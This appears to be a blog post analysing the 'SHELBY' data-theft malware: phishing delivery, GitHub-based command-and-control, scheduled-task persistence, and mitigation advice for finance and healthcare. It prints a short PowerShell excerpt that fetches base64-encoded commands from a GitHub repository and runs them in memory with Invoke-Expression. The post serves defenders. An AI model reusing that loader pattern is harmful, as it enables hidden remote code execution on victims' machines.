In recent months, cybersecurity experts have observed the emergence of a sophisticated malware strain named “SHELBY.” Designed specifically to steal sensitive data, SHELBY Malware poses a serious threat to financial institutions and healthcare organizations across North America and Europe. This blog post takes a closer look at the inner workings of SHELBY Malware, its unique infection process, and the measures organizations can adopt to mitigate its impact. By understanding its methods and the vulnerabilities it exploits, IT professionals and decision-makers can better prepare for potential attacks and safeguard critical data.
The Emergence of SHELBY Malware
Cybercriminals continuously evolve their techniques to bypass traditional security measures, and SHELBY represents the latest advancement in data theft malware. Unlike more common threats that rely on brute force or widespread indiscriminate attacks, SHELBY Malware is a targeted malware crafted with the express purpose of infiltrating systems at high-stakes organizations where data is extremely valuable. Financial institutions and healthcare organizations, for example, manage large volumes of sensitive information, making them prime targets for such sophisticated cyber threats.
The origin of SHELBY was traced back to a series of data breaches that were first reported in early March 2025. Analysts from Elastic, a cybersecurity firm renowned for its detailed investigations, were instrumental in uncovering the malware during their examination of breaches affecting multiple healthcare providers. Their discovery revealed that SHELBY had operated undetected for around three months, a duration that underscores its advanced evasion techniques.
How SHELBY Malware Operates

SHELBY uses a multi-stage infection process that begins with a simple yet effective social engineering tactic. Cybercriminals distribute phishing emails that appear to be legitimate communications—often in the form of invoices or other business-related documents. These emails include attachments that, when opened, trigger a malicious macro designed to activate a chain of events that eventually leads to a full-blown system infection.
Once the malware is installed on the victim’s machine, it operates stealthily in the background. One of the most concerning aspects of SHELBY is its ability to collect a vast array of sensitive information. The malware captures login credentials, financial data, and even patient records. This stolen data is then exfiltrated, meaning it is sent back to the malware’s operators, who can use it for fraudulent activities or sell it on the dark web.
Exploiting Trusted Platforms: GitHub as a C2 Channel
A particularly innovative feature of SHELBY is its exploitation of GitHub’s infrastructure for command-and-control (C2) operations. Command-and-control servers are used by malware to receive instructions from cyber criminals and update the malware’s functionality post-infection. Traditionally, C2 servers are identified by unusual network traffic or communications with known malicious domains. However, SHELBY Malware cleverly uses GitHub—an extremely trusted platform among developers—to hide its communications.
SHELBY Malware creates private repositories on GitHub, and within these repositories, the malware operators store commands as base64-encoded strings embedded in seemingly harmless text files. Since GitHub is widely used for legitimate purposes, traditional security tools are often configured to allow HTTPS traffic to GitHub domains without much scrutiny. This approach allows SHELBY to blend in with normal internet traffic, significantly reducing its chances of detection.
Infection Mechanism in Detail
Understanding the infection process is crucial for grasping the full scope of the SHELBY Malware threat. The malware employs a multi-layered approach to infiltrate systems. The initial phase begins when a user receives a phishing email. These emails are meticulously crafted to appear genuine, often mimicking the format of legitimate business communications or financial notifications. The attachment, typically a PDF file, contains embedded JavaScript that acts as a dropper for subsequent malicious code.
When the PDF is opened, the JavaScript dropper executes a sequence that downloads a PowerShell script from a compromised website. This script is not simply a passive file; it contains code specifically designed to establish communication with a GitHub repository used for C2 purposes. An excerpt from the script is shown below.
Code Snippet Overview
$repo = "https://api.github.com/repos/legitimate-looking-name/resources/contents"
$token = "ghp_1a2b3c4d5e6f7g8h9i0j1k2l3m4n5o6p7q8r9s0"
$encodedAuth = [System.Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes("$token"))
$headers = @{"Authorization" = "Basic $encodedAuth"}
$response = Invoke-WebRequest -Uri $repo -Headers $headers | ConvertFrom-Json
$commands = [System.Text.Encoding]:: UTF8.GetString([System.Convert]::FromBase64String($response.Content))
Invoke-Expression $commandsThis code highlights the malware’s approach to retrieving encoded instructions from the GitHub repository and decoding them directly in memory. This method minimizes the malware’s footprint on the infected System, making forensic investigations significantly more challenging. Additionally, SHELBY Malware ensures persistence by creating a scheduled task that appears as a routine system maintenance process.
Persistence and Evasion Techniques
SHELBY Malware’s ability to remain undetected for months is a testament to its advanced persistence and evasion capabilities. Once the malware has gained access to a system, it creates a scheduled task that resembles a standard system maintenance process. This scheduled task is designed to run at regular intervals, ensuring that the malware remains active even if some of its components are removed. By blending into the operating System’s regular maintenance routines, SHELBY avoids raising alarms with standard security monitoring tools.
Moreover, by leveraging encrypted communication channels and using GitHub as its C2 infrastructure, SHELBY further reduces its visibility. Traditional security systems are less likely to scrutinize HTTPS traffic to GitHub, and the use of base64 encoding for command strings adds a layer of obfuscation. These tactics combine to create a formidable challenge for cybersecurity professionals trying to detect and mitigate the malware.
The Impact on Financial and Healthcare Organizations
The consequences of a SHELBY Malware infection can be far-reaching and devastating. Both financial institutions and healthcare organizations manage data that, if compromised, can have severe repercussions for both individuals and the institution as a whole. In financial organizations, the theft of login credentials and financial data can lead to unauthorized transactions, identity theft, and significant financial losses. For healthcare providers, a breach of patient records not only violates privacy but also jeopardizes patient safety and trust.
At least 17 organizations have confirmed that they experienced data breaches linked to SHELBY Malware. The compromised data ranges from personally identifiable information (PII) to detailed healthcare records and financial account details. Such breaches trigger mandatory notifications to customers and regulators, potentially leading to reputational damage, legal consequences, and hefty fines. The scale of SHELBY’s impact highlights the urgent need for robust cybersecurity measures in sectors where the stakes are exceptionally high.
Challenges in Detecting SHELBY
Detecting a malware strain as sophisticated as SHELBY Malware presents unique challenges. Its ability to disguise network communications as legitimate traffic to GitHub means that many conventional security tools may not flag its activity as suspicious. Furthermore, the malware’s use of in-memory execution for decoded commands minimizes its footprint on the infected device, making traditional disk-based forensic techniques less effective.
Cybersecurity analysts have observed that SHELBY Malware’s persistence mechanism—through scheduled tasks that mimic system maintenance—complicates efforts to identify and remove the malware. Often, these scheduled tasks are overlooked because they appear as standard operating system functions. Additionally, the malware’s multi-layered approach, ranging from phishing emails to GitHub-based command retrieval, necessitates a comprehensive detection strategy that includes email filtering, network monitoring, and endpoint security.
Lessons Learned and Evolving Threat Landscapes
The discovery of SHELBY offers critical lessons for cybersecurity professionals and organizations alike. One key takeaway is the importance of adopting a defense-in-depth strategy. Relying on a single layer of security, such as a firewall or antivirus software, is insufficient against malware that employs advanced evasion tactics. Instead, organizations must integrate multiple layers of defense, including robust email filtering systems, advanced endpoint detection and response (EDR) tools, and continuous network monitoring.
Another important lesson is the need for regular updates to security protocols. Cyber threats evolve rapidly, and techniques effective yesterday may be obsolete today. Organizations should periodically review and update their security policies to incorporate the latest threat intelligence and best practices. This proactive approach can significantly reduce the window of opportunity for cybercriminals to exploit vulnerabilities.
The use of trusted platforms like GitHub for malicious purposes also underscores a broader trend in the threat landscape. Cybercriminals are increasingly leveraging reputable services to hide their operations, exploiting the implicit trust that organizations have in these platforms. This reality means that even well-configured security environments may be vulnerable if they do not account for the possibility of legitimate services being used for harmful activities.
Strategies for Mitigation and Prevention
In light of the sophisticated methods employed by SHELBY Malware, organizations must adopt a comprehensive strategy to mitigate potential risks. Preventive measures should focus on three key areas: user awareness, technological defenses, and continuous monitoring.
Employee training and awareness are paramount. Since phishing emails are often the entry point for SHELBY, organizations must educate their staff on recognizing suspicious emails and handling attachments with caution. Regular training sessions and simulated phishing exercises can help foster a culture of vigilance and reduce the likelihood of successful social engineering attacks.
Technological defenses need to be enhanced. Advanced email filtering systems that employ machine learning and heuristic analysis can identify and block malicious emails before they reach end users. Additionally, endpoint detection and response solutions offer real-time monitoring and threat analysis, making it easier to detect anomalies that may indicate a SHELBY Malware infection.
Continuous monitoring of network traffic is also critical. Analyzing data flow patterns and identifying deviations from normal behavior can help security teams spot the subtle signs of a malware infection. Monitoring encrypted traffic—even that which appears to be heading to trusted platforms like GitHub—can provide valuable insights. Deploying network analysis tools capable of deep packet inspection and anomaly detection is a vital step in the early identification and remediation of threats.
Furthermore, network segmentation and restricted access to sensitive data are essential. In the event of a breach, segmentation can help contain the malware and limit its lateral movement within an organization. Regular audits of scheduled tasks and system processes can also aid in identifying unusual activity linked to malware persistence mechanisms.
Regulatory and Compliance Considerations
For organizations in sectors such as finance and healthcare, compliance with regulatory requirements is a critical aspect of cybersecurity strategy. Data breaches caused by malware like SHELBY Malware can lead to significant legal repercussions and regulatory penalties. Financial institutions must adhere to standards like the Payment Card Industry Data Security Standard (PCI DSS). At the same time, healthcare organizations must comply with regulations such as the Health Insurance Portability and Accountability Act (HIPAA).
Compliance efforts should be integrated into overall cybersecurity strategies. This involves ensuring that all data-handling processes meet necessary regulatory standards, conducting regular risk assessments, and having robust incident response plans in place. The ability to quickly identify, contain, and remediate a breach minimizes damage and demonstrates to regulators that the organization is committed to maintaining high-security standards.
Future Directions in Cybersecurity Defense
The rise of malware strains like SHELBY signals a shift in the cybersecurity threat landscape. As cybercriminals continue to adopt innovative techniques, cybersecurity professionals must remain agile and forward-thinking. Investment in artificial intelligence (AI) and machine learning (ML) technologies offers promising avenues for enhancing threat detection and response capabilities. These advanced systems can analyze vast amounts of data in real-time, identifying patterns and anomalies that might otherwise go unnoticed by human analysts.
Collaboration across industries is also crucial. Information sharing between organizations, government agencies, and cybersecurity experts can help build a collective defense against emerging threats. Platforms and forums dedicated to sharing threat intelligence provide early warnings and actionable insights, allowing organizations to adjust their defenses before an attack escalates.
Research into behavioral analytics is another promising field. By understanding the typical behaviors of malware and comparing them to baseline system operations, security systems can more effectively distinguish between legitimate activities and malicious actions. This proactive approach to threat detection is essential in an era where cyberattacks are becoming more sophisticated and harder to detect.
Conclusion
The emergence of SHELBY Malware is a stark reminder of the ever-evolving nature of cybersecurity threats. With its sophisticated multi-stage infection process, innovative use of trusted platforms for command-and-control operations, and ability to remain undetected for extended periods, SHELBY represents a significant challenge for organizations across high-risk sectors. Financial institutions and healthcare providers must remain vigilant and proactive in their defense strategies, integrating advanced technological solutions with comprehensive employee training and continuous monitoring.
As cyber threats become more complex, the need for a robust, multi-layered defense strategy has never been greater. Organizations must invest in modern security tools, maintain up-to-date threat intelligence, and foster a culture of cybersecurity awareness among their staff. By doing so, they can not only mitigate the risks posed by sophisticated malware like SHELBY Malware but also build resilience against future cyber threats.
Moving forward, the cybersecurity community must continue to innovate and collaborate to stay one step ahead of cybercriminals. The lessons learned from SHELBY’s operations provide a valuable blueprint for identifying and countering emerging threats. Ultimately, a proactive and integrated approach to cybersecurity will be key to safeguarding sensitive data and protecting organizational integrity in an increasingly digital world.
SHELBY Malware is more than just another malware strain—it is a harbinger of a new era of cyber threats that leverage trusted platforms and advanced evasion techniques. By understanding its mechanisms and preparing accordingly, organizations can improve their resilience and ensure that critical data remains secure even in the face of the most sophisticated cyberattacks.
Sources: Cybersecurity News.